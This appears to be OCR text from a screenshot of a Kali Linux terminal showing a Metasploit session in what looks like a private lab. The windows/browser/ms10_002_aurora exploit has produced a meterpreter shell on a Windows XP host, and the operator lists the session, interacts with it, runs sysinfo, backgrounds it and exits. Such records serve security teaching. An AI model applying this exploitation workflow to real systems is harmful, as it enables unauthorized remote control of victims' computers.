 File Actions Edit View Help
kali@kali: ~/tmp kali@kali: ~
msf6 exploit(windows/browser/ms10_002_aurora) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows AXJU-5980144708\axju @ AXJU-5980144708 192.168.178.41:5555 -> 192.168.178.45:1043 (192.168.178
.45)
msf6 exploit(windows/browser/ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : AXJU-5980144708
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/browser/ms10_002_aurora) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(windows/browser/ms10_002_aurora) > exit -z
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(windows/browser/ms10_002_aurora) > exit -y
[*] Server stopped.
┌──(kali㉿kali)-[~]
└─$ msfconsole
[*] Starting the Metasploit Framework console...-